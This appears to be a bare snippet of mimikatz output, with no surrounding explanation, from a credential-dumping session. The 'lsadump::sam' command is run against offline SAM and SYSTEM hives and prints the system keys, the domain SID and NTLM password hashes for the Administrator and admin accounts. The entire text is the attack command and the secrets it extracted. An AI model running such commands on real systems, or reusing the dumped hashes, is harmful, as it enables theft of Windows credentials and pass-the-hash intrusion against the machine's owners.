 mimikatz(commandline) # lsadump::sam /sam:Sam.hiv /system:Sys.hiv
Domain : 7-1
SysKey : db1524d44df65e39f6bc54eccd03cbdf
Local SID : S-1-5-21-4126930940-1601667209-2184827918
SAMKey : d2c1cb6856b1e9868496fbce8401bbf6
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : admin
  Hash NTLM: 78756282d1fcb13c8f94a368ab24235c
FARMSEC